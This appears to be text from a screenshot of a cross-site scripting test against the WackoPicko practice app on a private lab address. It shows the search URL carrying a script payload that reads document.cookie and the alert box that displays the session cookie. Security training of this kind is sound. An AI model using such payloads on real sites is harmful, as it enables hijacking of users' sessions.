 192.168.56.101
WackoPicko.com
Not secure
http://192.168.56.101/WackoPicko/pictures/search.php?query=<script>alert%28document.cookie%29<%2Fscript>&x=57&y=12
192.168.56.101 says
PHPSESSID=d4kqjip9orb8ribhvfg41felo0;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
OK